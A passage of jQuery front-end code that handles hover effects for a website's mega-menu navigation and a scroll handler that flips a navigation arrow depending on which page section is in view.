        var subnavs = $('.ecd-mn-subnav-list', this);
        var pointer = $('.ecd-mn-pointer', this);

        subnavs.hide().first().show();

        $('.ecd-mn-unrolled .ecd-mn-nav-item').mouseenter(function(){
            var i = $(this).index();
            var item = $($('.ecd-mn-rolled .ecd-mn-nav-item').get(i));
            item.mouseenter();
        });

        var items = $('.ecd-mn-rolled .ecd-mn-nav-item')
        items.mouseenter(function(){
            var $this = $(this);

            items.removeClass('hover');
            $this.addClass('hover');

            var rightOffset = $this.offsetParent().outerWidth() - $this.position().left - ($this.width() / 2);
            pointer.css('right', rightOffset+'px');

            var subnav = $('.ecd-mn-subnav-list', this);
            if (subnav.length) {
                subnavs.not(subnav).fadeOut({duration: 300});
                subnav.fadeIn({duration: 300});
                rolledNav.addClass('active-full');
                rolledNav.removeClass('active-half');
                pointer.fadeIn({duration: 300});
            } else {
                pointer.fadeOut({duration: 300});
                rolledNav.removeClass('active-full');
                rolledNav.addClass('active-half');
            }
        });

        $(this).mouseleave(function(){
            rolledNav.removeClass('active-full');
            rolledNav.removeClass('active-half');
        });
    });
});


function isElementInView (el) {

    //Turn a jquery object into a native DOM element
    if (typeof jQuery === "function" && el instanceof jQuery) {
        el = el[0];
    }

    var rect = el.getBoundingClientRect();

    return re = (
        (rect.top + (el.offsetHeight || 0)) >= 0 &&
        rect.left >= 0 &&
        (rect.bottom - (el.offsetHeight || 0)) <= (window.innerHeight || document.documentElement.clientHeight) &&
        rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );
}

//Usage:
//Vanilla JS: isElementInView(document.querySelector("#elemID"));
//jQuery : isElementInView($("#elemID"));
//returns true or false;

var ID = document.querySelector("#get-started");
var ID2 = document.querySelector("#header-nav");
var isInView = !1;
var isInView2 = !1;
//You may want to consider onload as well as per your needs.
window.onscroll = function() {

    if (isElementInView(ID) && !isInView) {
        isInView = 1; // To prevebt too many appeands!

        $('.ecd-nav-arrow').addClass('ecd-nav-arrow-rotated');
        $('.ecd-nav-arrow-link').attr('href', '#header-nav');
    } else {
        isInView = !1;
    }

    if (isElementInView(ID2) && !isInView2) {
        isInView2 = 1; // To prevebt too many appeands!

        $('.ecd-nav-arrow').removeClass('ecd-nav-arrow-rotated');
        $('.ecd-nav-arrow-link').attr('href', '#get-started');
    } else {
        isInView2 = !1;
    }
};